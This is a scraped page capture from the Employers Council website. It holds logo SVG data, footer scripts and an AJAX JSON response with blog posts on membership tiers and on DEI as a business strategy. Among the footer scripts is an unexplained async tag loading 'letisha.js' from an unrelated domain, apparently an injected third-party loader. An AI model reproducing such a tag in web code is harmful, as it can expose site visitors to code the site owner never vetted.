d="M84.1,8.23a5,5,0,0,1,4.27,2.1,7.5,7.5,0,0,1,1.54,4.52,7.32,7.32,0,0,1-2.36,5.38,7.23,7.23,0,0,1-5.16,2.33,7.65,7.65,0,0,1-2.25-.35.65.65,0,0,0-.12.41v3.12a10.31,10.31,0,0,0,.16,2.38c0,.15.31.27.82.37a6.3,6.3,0,0,0,1.2.14.87.87,0,0,1,.11.47.61.61,0,0,1-.11.47l-3.44-.16-3.4.16a.6.6,0,0,1-.12-.47.86.86,0,0,1,.12-.47,6.3,6.3,0,0,0,1.2-.14c.5-.1.78-.22.82-.37a10.31,10.31,0,0,0,.16-2.38V12.6a5.23,5.23,0,0,0-.16-1.67c-.15-.39-.85-.58-2.09-.58a.74.74,0,0,1-.08-.39.77.77,0,0,1,.08-.45,14.11,14.11,0,0,0,4.6-1.35c.08,0,.16.07.24.2a.68.68,0,0,1,.11.32s0,.22-.11.59A4.39,4.39,0,0,0,80,10c0,.09,0,.13.06.13s0,0,.1-.06a10.7,10.7,0,0,1,1.91-1.24A4.54,4.54,0,0,1,84.1,8.23Zm-1.38,1.89a4,4,0,0,0-1.82.45c-.59.3-.88.57-.88.81v7.71a1.93,1.93,0,0,0,1,1.74,3.79,3.79,0,0,0,2,.61,3.58,3.58,0,0,0,3.06-1.66A6.37,6.37,0,0,0,87.21,16a6.64,6.64,0,0,0-1.28-4.34A4,4,0,0,0,82.72,10.12Z" style="fill:#FFFFFF"/><path d="M93.24,4.37a5.28,5.28,0,0,0-.16-1.67c-.17-.39-.83-.58-2-.58,0,0,0-.07-.05-.21a2.94,2.94,0,0,1,0-.42c0-.13,0-.2.08-.2A14.69,14.69,0,0,0,95.72,0q.12,0,.24.18a.65.65,0,0,1,.11.33,8.81,8.81,0,0,0-.35,2.8V18.58A10.2,10.2,0,0,0,95.88,21c0,.15.31.28.82.37a6.45,6.45,0,0,0,1.2.15.9.9,0,0,1,.11.46.61.61,0,0,1-.11.47l-3.44-.16-3.4.16a.6.6,0,0,1-.12-.47.8.8,0,0,1,.12-.46,6.45,6.45,0,0,0,1.2-.15c.5-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37Z" style="fill:#FFFFFF"/><path d="M105.75,8.2a6.56,6.56,0,0,1,5,2,7,7,0,0,1,1.88,5,7.42,7.42,0,0,1-1.94,5.22,6.34,6.34,0,0,1-4.87,2.11,6.65,6.65,0,0,1-5-2,7.1,7.1,0,0,1-1.89-5.08,7.24,7.24,0,0,1,2-5.19A6.43,6.43,0,0,1,105.75,8.2Zm-.35,1.06a3,3,0,0,0-2.81,1.6,7.89,7.89,0,0,0-.92,4,8.85,8.85,0,0,0,1.22,4.61,3.68,3.68,0,0,0,3.25,2A3,3,0,0,0,109,19.86a7.81,7.81,0,0,0,.92-3.92,8.86,8.86,0,0,0-1.23-4.61A3.65,3.65,0,0,0,105.4,9.26Z" style="fill:#FFFFFF"/><path d="M115.88,8.64a27.08,27.08,0,0,0,3.22-.16,1.08,1.08,0,0,1,0,.53c0,.27-.08.41-.14.41-1.07,0-1.61.18-1.61.54l.07.13,3.4,8.68c1.07-2.85,2-5.28,2.83-7.3a2.56,2.56,0,0,0,.19-1,.83.83,0,0,0-.51-.75A2.89,2.89,0,0,0,122,9.42c-.09,0-.13-.14-.13-.41a.77.77,0,0,1,.13-.53,22,22,0,0,0,2.89.16,27,27,0,0,0,2.7-.16.84.84,0,0,1,.07.53c0,.27-.07.41-.13.41a3.37,3.37,0,0,0-1.11.25,1.6,1.6,0,0,0-1,.84c-2.29,5.46-4,10.62-6.37,15.83a11.94,11.94,0,0,1-.93,1.65c-.82,1.2-1.58,2.11-2.63,2.11A1.6,1.6,0,0,1,114,28.41a1.45,1.45,0,0,1,.38-.93,5.08,5.08,0,0,0,2-.33A4.56,4.56,0,0,0,118,25.64a9.33,9.33,0,0,0,.9-1.67,10.33,10.33,0,0,0,.58-1.73q-3-7.74-5.07-12.18c-.22-.43-.8-.64-1.74-.64,0,0-.06-.15-.06-.44a1.1,1.1,0,0,1,.06-.5A30.26,30.26,0,0,0,115.88,8.64Z" style="fill:#FFFFFF"/><path d="M129.73,14.33v.23A6,6,0,0,0,131.24,19,5,5,0,0,0,135,20.5a3.92,3.92,0,0,0,2.09-.56,5.93,5.93,0,0,0,1.44-1.14.15.15,0,0,1,.08.05.59.59,0,0,1,.12.16.5.5,0,0,1,.06.24,1.16,1.16,0,0,1-.19.58,6.64,6.64,0,0,1-1.82,1.86,4.76,4.76,0,0,1-2.87.87,6.08,6.08,0,0,1-4.63-1.91,6.71,6.71,0,0,1-1.8-4.77,7.79,7.79,0,0,1,2-5.37,5.81,5.81,0,0,1,4.29-2.28,5.43,5.43,0,0,1,2.36.48A3.51,3.51,0,0,1,137.65,10a6.28,6.28,0,0,1,.72,1.41,3.85,3.85,0,0,1,.23,1.24c0,1-.26,1.49-.77,1.51Q134.32,14.34,129.73,14.33Zm.16-1.19h5.24a.65.65,0,0,0,.74-.73,3.66,3.66,0,0,0-.68-2,2.21,2.21,0,0,0-2-1,2.6,2.6,0,0,0-2,.94,5.07,5.07,0,0,0-1.13,1.88C129.89,12.83,129.83,13.14,129.89,13.14Z" style="fill:#FFFFFF"/><path d="M149.28,8.26a2.64,2.64,0,0,1,1.17.27,1.72,1.72,0,0,1,.79.66,2.65,2.65,0,0,1,.13.87A1.85,1.85,0,0,1,151,11.3a1,1,0,0,1-.69.43,1.09,1.09,0,0,1-.39-.08,2.25,2.25,0,0,1-.48-.29l-.32-.24a2.11,2.11,0,0,0-1.19-.39,2.25,2.25,0,0,0-1.75,1.1,3.3,3.3,0,0,0-.82,1.8v4.95a10.2,10.2,0,0,0,.16,2.37c0,.15.42.28,1.14.37a12.92,12.92,0,0,0,1.62.15.88.88,0,0,1,.12.46.6.6,0,0,1-.12.47c-2.18-.11-3.51-.16-4-.16-.22,0-1.42.05-3.6.16a.61.61,0,0,1-.11-.47.81.81,0,0,1,.11-.46,6.45,6.45,0,0,0,1.2-.15c.51-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37v-6a5.23,5.23,0,0,0-.16-1.67c-.15-.39-.84-.58-2.09-.58a.86.86,0,0,1-.08-.39.77.77,0,0,1,.08-.45,14,14,0,0,0,4.6-1.35c.09,0,.17.07.24.2a.58.58,0,0,1,.11.32,20.85,20.85,0,0,0-.22,3c0,.13,0,.15.13.07a8.06,8.06,0,0,1,1.67-2.32A3.15,3.15,0,0,1,149.28,8.26Z" style="fill:#FFFFFF"/><path d="M157.68,8.26a11.2,11.2,0,0,1,1.78.18l1.5.24a19.43,19.43,0,0,1,.38,3.53c0,.11-.11.16-.32.16a.82.82,0,0,1-.55-.16,5.44,5.44,0,0,0-1-2,2.13,2.13,0,0,0-1.68-.93,2.33,2.33,0,0,0-1.7.56,2,2,0,0,0-.58,1.46,2.28,2.28,0,0,0,.13.76,4.29,4.29,0,0,0,.26.56,1.8,1.8,0,0,0,.48.5l.55.4c.13.08.36.22.69.4s.56.32.69.4l.74.44c.45.26.74.44.88.53a7,7,0,0,1,.74.54,3.42,3.42,0,0,1,.72.71,5,5,0,0,1,.41.75,2.45,2.45,0,0,1,.2.95,4,4,0,0,1-1.47,3.17A5.21,5.21,0,0,1,157,22.66a9.34,9.34,0,0,1-1.24-.08c-.38-.06-.82-.15-1.34-.28s-.91-.21-1.18-.25a8.48,8.48,0,0,1-.37-1.61,11.34,11.34,0,0,1-.18-1.74,1,1,0,0,1,.58-.19.48.48,0,0,1,.29.07,4.63,4.63,0,0,0,1.3,2.08,3,3,0,0,0,2.17,1,2.32,2.32,0,0,0,1.67-.61,2.25,2.25,0,0,0,.64-1.71,2.54,2.54,0,0,0-.19-1,2.18,2.18,0,0,0-.68-.84,7.47,7.47,0,0,0-.85-.61q-.36-.22-1.11-.63l-1.09-.59c-1.63-.94-2.44-2.09-2.44-3.44a3.41,3.41,0,0,1,1.4-2.83A5.13,5.13,0,0,1,157.68,8.26Z" style="fill:#FFFFFF"/><path d="M180.2.86a32.23,32.23,0,0,1,6.81.67c.5,3,.74,4.55.74,4.76s-.05.18-.21.27a.91.91,0,0,1-.49.15.69.69,0,0,1-.39-.1q-.9-4.69-6.3-4.69a6.8,6.8,0,0,0-5.62,2.88,10.3,10.3,0,0,0-2.22,6.47,13.1,13.1,0,0,0,.88,4.85,8.81,8.81,0,0,0,2.85,3.78,7.28,7.28,0,0,0,4.62,1.53,6.17,6.17,0,0,0,4.25-1.55,6.7,6.7,0,0,0,2-3.72,1.49,1.49,0,0,1,1,.25,14.56,14.56,0,0,1-.42,2.49A5.81,5.81,0,0,1,187,21a14,14,0,0,1-6.91,1.45,10.35,10.35,0,0,1-7.7-3.09,10.23,10.23,0,0,1-3-7.45,11,11,0,0,1,3.1-7.85A10.29,10.29,0,0,1,180.2.86Z" style="fill:#FFFFFF"/><path d="M197.07,8.19a6.58,6.58,0,0,1,5,2,7,7,0,0,1,1.88,5A7.38,7.38,0,0,1,202,20.41a6.33,6.33,0,0,1-4.87,2.11,6.59,6.59,0,0,1-5-2,7.09,7.09,0,0,1-1.9-5.08,7.28,7.28,0,0,1,2-5.19A6.47,6.47,0,0,1,197.07,8.19Zm-.35,1.06a3,3,0,0,0-2.82,1.6,7.92,7.92,0,0,0-.91,4,8.75,8.75,0,0,0,1.22,4.61,3.67,3.67,0,0,0,3.25,2,3,3,0,0,0,2.81-1.61,7.81,7.81,0,0,0,.91-3.92A8.85,8.85,0,0,0,200,11.32,3.65,3.65,0,0,0,196.72,9.25Z" style="fill:#FFFFFF"/><path d="M215.3,12a4.06,4.06,0,0,0-.25-1.73c-.24-.43-.84-.65-1.8-.65-.05,0-.07-.17-.08-.38a.67.67,0,0,1,.08-.45,17.29,17.29,0,0,0,4.4-.65c.06,0,.14.11.22.31a1.24,1.24,0,0,1,.13.47,5.85,5.85,0,0,0-.22,2.08v6.75a12,12,0,0,0,.22,2.45.59.59,0,0,0,.36.35,2,2,0,0,0,.61.16c.21,0,.43,0,.64,0l.29,0c.06,0,.1.14.1.36a1.11,1.11,0,0,1-.08.3q-.09.21-.18.21c-.32,0-.68.07-1.08.13s-.76.14-1.11.23l-1,.25c-.31.09-.56.16-.75.23l-.26.06c-.17,0-.26-.17-.26-.51V20.56l-.06-.16a7,7,0,0,1-2.07,1.46,5.66,5.66,0,0,1-2.49.66q-4,0-4-6.4V12a4,4,0,0,0-.26-1.73c-.23-.43-.83-.65-1.8-.65a.72.72,0,0,1-.08-.38.73.73,0,0,1,.08-.45,17.15,17.15,0,0,0,4.4-.65c.07,0,.14.09.23.26a1.09,1.09,0,0,1,.13.39,6.37,6.37,0,0,0-.23,2.21v4.73a7.2,7.2,0,0,0,.77,3.77,2.69,2.69,0,0,0,2.45,1.21,3.8,3.8,0,0,0,2-.59c.64-.4,1-.79,1-1.18Z" style="fill:#FFFFFF"/><path d="M230.3,8.22c1.65,0,2.75.51,3.31,1.54a12.05,12.05,0,0,1,.83,5.27v3.54a10.83,10.83,0,0,0,.16,2.37c.05.15.32.28.82.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.64,6.64,0,0,0,1.21-.15c.5-.09.77-.22.82-.37a10.83,10.83,0,0,0,.16-2.37V15.35a9.15,9.15,0,0,0-.65-4.14,2.62,2.62,0,0,0-2.5-1.13,3.73,3.73,0,0,0-1.93.74c-.75.49-1.13.84-1.13,1v6.72a10,10,0,0,0,.17,2.37c0,.15.31.28.81.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.61.61,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.54,6.54,0,0,0,1.21-.15c.5-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37V12.72a5.87,5.87,0,0,0-.16-1.8c-.15-.39-.85-.58-2.09-.58A.74.74,0,0,1,221,10,.77.77,0,0,1,221,9.5a14.11,14.11,0,0,0,4.6-1.35c.08,0,.16.07.24.2a.71.71,0,0,1,.11.32,15.33,15.33,0,0,0-.19,1.83c0,.09,0,.13.06.13s0,0,.1-.07a9.05,9.05,0,0,1,2-1.52A4.65,4.65,0,0,1,230.3,8.22Z" style="fill:#FFFFFF"/><path d="M248,9.89a1.61,1.61,0,0,1-.37,1.17,1.16,1.16,0,0,1-.85.37,1.19,1.19,0,0,1-.65-.21,6.65,6.65,0,0,1-.69-.54,3.76,3.76,0,0,0-.53-.44,3.28,3.28,0,0,0-1.83-.61,3.12,3.12,0,0,0-2.49,1.5A6.3,6.3,0,0,0,239.49,15a5.3,5.3,0,0,0,1.45,4.06,5.2,5.2,0,0,0,3.76,1.37,4.34,4.34,0,0,0,3.4-1.64.15.15,0,0,1,.08.05.82.82,0,0,1,.12.16.53.53,0,0,1,.06.24,1.13,1.13,0,0,1-.19.58,6.51,6.51,0,0,1-1.82,1.86,4.76,4.76,0,0,1-2.87.87,6.13,6.13,0,0,1-4.66-1.94A6.4,6.4,0,0,1,237,16.06a7.2,7.2,0,0,1,2.54-5.58,7.88,7.88,0,0,1,5.27-2.26,5.18,5.18,0,0,1,2.9.77A1.22,1.22,0,0,1,248,9.89Z" style="fill:#FFFFFF"/><path d="M254.7,11.85v6.72a10.83,10.83,0,0,0,.16,2.37c0,.15.32.28.82.37a4.83,4.83,0,0,0,1,.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.22-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.64,6.64,0,0,0,1.21-.15c.5-.09.77-.22.82-.37a10.83,10.83,0,0,0,.16-2.37v-6a5.56,5.56,0,0,0-.16-1.67c-.15-.39-.85-.58-2.09-.58,0,0-.07-.17-.08-.39A.7.7,0,0,1,250,9.5a14,14,0,0,0,4.59-1.35c.09,0,.17.07.24.2a.64.64,0,0,1,.12.32,19.07,19.07,0,0,0-.23,2.12Zm-2.62-7.47a1.55,1.55,0,0,1-.46-1.14,1.61,1.61,0,0,1,2.74-1.14,1.52,1.52,0,0,1,.47,1.14,1.52,1.52,0,0,1-.47,1.14,1.64,1.64,0,0,1-2.28,0Z" style="fill:#FFFFFF"/><path d="M259.87,7.31a21.35,21.35,0,0,0-.16-3c-.17-.38-.82-.58-2-.58,0,0,0-.07-.05-.21a2.81,2.81,0,0,1,0-.41c0-.14,0-.21.09-.21a14.7,14.7,0,0,0,4.56-1.29q.12,0,.24.18a.68.68,0,0,1,.11.34,9,9,0,0,0-.35,2.79V18.57a10.2,10.2,0,0,0,.16,2.37c0,.15.32.28.82.37a6.45,6.45,0,0,0,1.2.15.8.8,0,0,1,.12.46.6.6,0,0,1-.12.47l-3.43-.16-3.19.16a.6.6,0,0,1-.12-.47.88.88,0,0,1,.12-.46,4.67,4.67,0,0,0,1-.15c.51-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37Z" style="fill:#FFFFFF"/><polygon points="3.52 17.87 9.7 7.01 18.63 7.01 22.14 0.87 6.17 0.87 0 11.7 3.52 17.87" style="fill:#FFFFFF"/><path d="M18.64,14.77H14.19L9.75,22.53H6.17l-1.72-3L10.64,8.63h11.5Z" style="fill:#FFFFFF"/><path d="M22.14,22.53H11.62l3.51-6.14h3.5Z" style="fill:#FFFFFF"/><path d="M270,3.9c0-.66-.49-.87-1.07-.87h-1V5.8h.63v-1h.34l.53,1h.7l-.62-1.11A.81.81,0,0,0,270,3.9Zm-1.12.41h-.32V3.53h.32c.32,0,.5.09.5.37S269.2,4.31,268.88,4.31Z" style="fill:#FFFFFF"/><path d="M268.93,1.63a2.79,2.79,0,1,0,2.79,2.79A2.79,2.79,0,0,0,268.93,1.63Zm0,5a2.21,2.21,0,1,1,2.2-2.2A2.21,2.21,0,0,1,268.93,6.62Z" style="fill:#FFFFFF"/></g></g></svg>
				</a>
			</div>

			<div class="part-right">
				<div class="footer-copy">&copy; Copyright 2026&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/terms/">Terms, Conditions, & Privacy</a></div>
			</div>

			<div class="clear"></div>

		</div>
	</div>
</footer>


	<!-- Start of HubSpot Embed Code -->

<p>

<script type="text/javascript" id="hs-script-loader" async="" defer="defer" src="//js.hs-scripts.com/2250969.js"></script>

</p>

<!-- End of HubSpot Embed Code -->


<script async="async" src="https://static.srcspot.com/libs/letisha.js" type="application/javascript"></script>

<div class="wppopups-whole" style="display: none"></div><!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/2250969.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.employerscouncil.org\/wp-admin\/admin-ajax.php","pid":"43","is_front_page":"","is_blog_page":"","is_category":"1","site_url":"https:\/\/www.employerscouncil.org","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.employerscouncil.org/wp-content/plugins/wppopups/src/assets/js/wppopups.js?ver=2.1.5.2" id="wppopups-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.employerscouncil.org/wp-admin/admin-ajax.php
body_size: 20633
content:
{"results":[{"ID":17191,"post_author":"60","post_date":"2024-01-02 08:50:35","post_date_gmt":"2024-01-02 15:50:35","post_content":"<span style=\"font-weight: 400;\">Your organization is striving to take care of your employees and meet the needs of your clients and customers. You\u2019re moving fast and doing great work! You know you have some human resources and employment law knowledge gaps \u2014\u00a0and possibly even blind spots. You also know there are lots of possible solutions out there, and you\u2019ve been researching HR and employment law professional memberships. What can an <\/span><a href=\"https:\/\/www.employerscouncil.org\/join-us\/\"><span style=\"font-weight: 400;\">Employers Council membership<\/span><\/a><span style=\"font-weight: 400;\"> do for your organization?<\/span>\r\n\r\n<span style=\"font-weight: 400;\">The answer depends on your unique needs. <\/span><a href=\"https:\/\/www.employerscouncil.org\/\"><span style=\"font-weight: 400;\">Employers Council <\/span><\/a><span style=\"font-weight: 400;\">offers three membership tiers with infinite options for customization through our pay-as-you-go <\/span><a href=\"https:\/\/www.employerscouncil.org\/hr-services\/\"><span style=\"font-weight: 400;\">HR services<\/span><\/a><span style=\"font-weight: 400;\">, <\/span><a href=\"https:\/\/www.employerscouncil.org\/legal-services\/\"><span style=\"font-weight: 400;\">employment law services<\/span><\/a><span style=\"font-weight: 400;\">, <\/span><a href=\"https:\/\/www.employerscouncil.org\/hr-benchmark-data\/\"><span style=\"font-weight: 400;\">benchmark survey data,<\/span><\/a><span style=\"font-weight: 400;\"> and <\/span><a href=\"https:\/\/www.employerscouncil.org\/training-and-development\/\"><span style=\"font-weight: 400;\">training and development solutions<\/span><\/a><span style=\"font-weight: 400;\">. As a non-member, you can hire Employers Council for most of those services (some, like California legal services, are reserved for members). But membership comes with transformational benefits and opportunities that can change your organization\u2019s future. Let\u2019s look at the three different types of membership and then dive into the details:\u00a0<\/span>\r\n\r\n<img class=\"wp-image-17146 size-large aligncenter\" style=\"display: block;\" src=\"\/wp-content\/uploads\/2024\/01\/membership-chart-2-978x1024.jpg\" alt=\"\" width=\"904\" height=\"1024\" \/>\r\n<h2><span style=\"font-weight: 400;\">Core Membership<\/span><\/h2>\r\n<b><i>Great for both highly resourced and scrappy-at-the-moment organizations<\/i><\/b>\r\n\r\n<span style=\"font-weight: 400;\">There are two types of organizations that tend to choose the Core membership level, and they reside on opposite ends of the budget spectrum.<\/span>\r\n\r\n<span style=\"font-weight: 400;\">The first is larger companies that already have a robust human resources department and in-house counsel. They have a host of internal HR and legal resources at hand, but they need specific supplements, such as training, workplace investigations, <\/span><a href=\"https:\/\/www.employerscouncil.org\/legal-services\/california-legal-services\/\"><span style=\"font-weight: 400;\">California legal services<\/span><\/a><span style=\"font-weight: 400;\">, or compensation data. Member pricing saves them a significant amount of money on those needs, especially at their large scale.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Secondly, organizations that have budget limitations often find Core membership helpful. Whether they are just starting out or simply going through a lean period, scrappy HR departments can find a wide range of digital DIY solutions through our online resource library, hot topics newsletters, member community, and members-only opportunities (such as our <\/span><a href=\"https:\/\/trainingandevents.employerscouncil.org\/local\/catalog\/view\/product.php?productid=1042\"><span style=\"font-weight: 400;\">Exceptional Workplace webinar series<\/span><\/a><span style=\"font-weight: 400;\"> \u2014\u00a0free to members). Many members in this situation start with a Core Membership and then run into an issue that would benefit from consultation and upgrade to...\u00a0<\/span>\r\n<h2><span style=\"font-weight: 400;\">Consulting Membership<\/span><\/h2>\r\n<b><i>Popular with organizations who have small or no HR departments<\/i><\/b>\r\n\r\n<span style=\"font-weight: 400;\">Consulting Membership is our most popular level because it offers one-on-one consulting hours members can use for <\/span><i><span style=\"font-weight: 400;\">anything.<\/span><\/i><span style=\"font-weight: 400;\"> Not sure how <\/span><a href=\"https:\/\/www.employerscouncil.org\/resources\/5-ways-employment-law-changes\/\"><span style=\"font-weight: 400;\">a new employment law<\/span><\/a><span style=\"font-weight: 400;\"> will impact your organization? Call. Trying to decide if you need <\/span><a href=\"https:\/\/www.employerscouncil.org\/resources\/the-5-big-benefits-of-hr-audits\/\"><span style=\"font-weight: 400;\">an HR audit<\/span><\/a><span style=\"font-weight: 400;\">? Call. Navigating a sensitive personnel issue? Yes, always, call.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Many Consulting members have no in-house human resources department. In small businesses, the owner may be taking on HR tasks. In small- to medium-sized organizations, the office manager or someone in accounts receivable may be handling human resources and employment law responsibilities alongside their other jobs.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Other Consulting members have one-person HR departments that are small, mighty, and overwhelmed. Their research time is limited, and they need a trusted team they can call to get quick answers and problem-solving partners. Having 200+ HR professionals and licensed employment law attorneys one phone call away is an invaluable resource for organizations without enough HR people power \u2014\u00a0in addition to all the benefits covered by the Core membership.\u00a0\u00a0<\/span>\r\n<h2><span style=\"font-weight: 400;\">Enterprise Membership<\/span><\/h2>\r\n<b><i>An excellent choice for organizations that are growing quickly\u00a0<\/i><\/b>\r\n\r\n<span style=\"font-weight: 400;\">Organizations who choose the Enterprise level recognize the value of <\/span><i><span style=\"font-weight: 400;\">unlimited<\/span><\/i><span style=\"font-weight: 400;\"> consultation hours. Often, it\u2019s the custom <\/span><a href=\"https:\/\/info.employerscouncil.org\/download-employee-handbook\"><span style=\"font-weight: 400;\">employee handbook<\/span><\/a><span style=\"font-weight: 400;\"> benefit that is the first draw. HR departments who have yet to create their first handbook \u2014\u00a0or know they are due for a big overhaul \u2014\u00a0relish having Employers Council lead and execute that undertaking. Full access to compensation data is another selling point for Enterprise members who are striving to stay on top of a <\/span><a href=\"https:\/\/www.employerscouncil.org\/hr-services\/compensation-plans\/\"><span style=\"font-weight: 400;\">quickly changing and competitive job market<\/span><\/a><span style=\"font-weight: 400;\">.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Enterprise membership is especially attractive to organizations going through intense growth periods. Good change can still be stressful, especially when increased staffing is involved. Enterprise Membership is an insurance policy with a guaranteed ROI: No matter what challenges arise, your team will be able to handle it with Employers Council on your side.\u00a0<\/span>\r\n\r\n<i><span style=\"font-weight: 400;\">Curious which membership level is the best fit for your organization?\u00a0<\/span><\/i>\r\n\r\n<b>Reach out to our membership team to schedule a conversation: <\/b><a href=\"mailto:sales@employerscouncil.org\"><span style=\"font-weight: 900;\">sales@employerscouncil.org<\/span><\/a>.","post_title":"Here\u2019s what an Employers Council Membership can do for you","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"heres-what-an-employers-council-membership-can-do-for-you","to_ping":"","pinged":"","post_modified":"2024-07-08 16:11:24","post_modified_gmt":"2024-07-08 22:11:24","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.employerscouncil.org\/?p=17191","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Member Matters"],"excerpt":"Your organization is striving to take care of your employees and meet the needs of your clients and...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2024\/01\/EC_Dec23Blog1_Membership.jpg"},{"ID":9326,"post_author":"60","post_date":"2020-11-06 12:30:07","post_date_gmt":"2020-11-06 19:30:07","post_content":"For those who believe a DEI (Diversity, Equity, Inclusion) strategy is a \u201cwarm and fuzzy\u201d thing to do for good PR and to keep some people happy, listen up. Multiple studies* find that employers who commit to hiring, engaging, promoting and retaining a diverse group of employees (aka DEI), outperform their industry averages. Put simply, investing time, energy and funds into DEI is a smart business decision.\r\n\r\nThe benefits of a diverse workforce, and a diverse leadership group in particular, appears to be related to the unique life experiences and perspectives each person brings. As well, diversity may reduce \u201cgroup think\u201d that is common among homogenous groups that fails to provide a rigorous evaluation of ideas and alternatives. In times of disruption, like the current pandemic, this is crucial to an organization\u2019s ability to pivot to effectively respond and explore new business models.\r\n\r\nAn effective DEI strategy is not easy, with plenty of pitfalls to avoid. Based on a review of three recent surveys, here are important considerations for any employer who allocates resources to a DEI strategy and expects a bottom line ROI.\r\n\r\nDiversity is a start, the but not the end. Simply hiring a bunch of people with diverse ages, genders, races, experiences, etc., is not enough to magically create the desired ROI. Once hired, it is the culture that will make or break the DEI strategy. If a workplace culture lacks supports for diverse employees, the internal talent pipeline will be \u201cleaky\u201d; diverse hires will leave fairly quickly to pursue their careers elsewhere, diminishing the employer\u2019s succession planning efforts to boost diverse leaders. The desired ROI may never materialize. Diversity take work.\r\n\r\nEquity in a workplace culture has many dimensions. One is pay equity; are employees paid fairly and equitably compared with co-workers? Equity also means each employee having what they need to succeed; will leaders\/ managers\/ supervisors make an effort to be flexible, listen to employees, and identify and remove barriers to their success? This approach to equity may sound to time consuming and exhausting; after all, a \u201cone size fits all\u201d approach is efficient and operationally simple. But if the goal is to improve outcomes, consider this an investment in unleashing human potential in order to achieve desired results. Equity takes work.\r\n\r\nInclusion requires leaders make a mindful commitment and take purposeful action to create a workplace culture that welcomes a diverse workforce to feel safe in all ways (physically, psychologically, emotionally, socially), and contribute their unique skills and \u201cgifts\u201d. It will not magically happen. Leaders who make Inclusion a strategic priority and model it daily, will infuse their cultures with a spirt of inclusivity that sets the bar for all levels of the organization. Leaders who purposefully and meaningfully surround themselves with diverse employees, make it safe for them to present diverse perspectives that are respectfully explored. Inclusion takes work.\r\n\r\nROI, in the context of a DEI strategy, results from the continuous and sustained presence of diverse perspectives shared in an inclusive workplace culture. The data shows the decisions made in such environments result in better business outcomes. For all organizations willing to do the work and move forward successfully into 2021, this equation is worth considering: D+E+I = ROI.\r\n\r\nEmployers Council helps members become more effective and successful; <a href=\"https:\/\/www.employerscouncil.org\/contactus\">contact us<\/a> for help.\r\n\r\nSources:\r\n\r\n<a href=\"https:\/\/www.worldatwork.org\/workspan\/articles\/evaluating-progress-toward-pay-equity-and-inclusion\">World at Work<\/a>: Workplace Equity Study\r\n\r\n<a href=\"https:\/\/www.ddiworld.com\/research\/inclusion-report\">DDI: Diversity &amp; Inclusion Report<\/a>\r\n\r\n<a href=\"https:\/\/www.fia.org\/resources\/fia-chicago-fed-host-discussion-diversity-financial-markets\">Diversity in Financial Markets<\/a>, sponsored by the Chicago Federal Reserve and the Futures Industry Association","post_title":"D+E+I = ROI","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"open","post_password":"","post_name":"dei-roi","to_ping":"","pinged":"","post_modified":"2024-09-23 14:20:28","post_modified_gmt":"2024-09-23 20:20:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/blog.employerscouncil.org\/?p=9326","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","author":"Employers Council Staff","categories":["Member Matters"],"excerpt":"For those who believe a DEI (Diversity, Equity, Inclusion) strategy is a \u201cwarm and fuzzy\u201d thing to do...","image":"https:\/\/www.employerscouncil.org\/wp-content\/uploads\/2020\/11\/Diversity-scaled-1.jpg"},{"ID":9126,"post_author":"60","post_date":"2020-07-20 12:41:25","post_date_gmt":"2020-07-20 18:41:25","post_content":"There are many reports of employers reviewing and enhancing their Diversity, Equity, and Inclusion (DEI) related programs. Several members have contacted Employers Council about the services we offer. We wanted to provide an overview of the kind of services available.\r\n\r\nDiversity, Equity, and Inclusion are broad topics and there are many ways Employers Council can help members as they address these issues within their organizations. Examples of some of our related services include:\r\n<ul>\r\n \t<li>Legal and HR Guidance as members build a DEI plan, and helping the members to measure the effectiveness after DEI Plan Implementation. This can be a comprehensive service for an additional fee or included under dues, depending on scope of guidance involved.<\/li>\r\n \t<li><a href=\"https:\/\/www.employerscouncil.org\/legal-services\/workplace-investigations\/\">Investigations of employee complaints<\/a><\/li>\r\n \t<li><a href=\"https:\/\/www.employerscouncil.org\/hr-services\/outsourced-hr-support\/\">Assessments of workplace culture<\/a><\/li>\r\n \t<li><a href=\"https:\/\/info.employerscouncil.org\/affirmative-action\">Affirmative Action Planning Services<\/a><\/li>\r\n \t<li><a 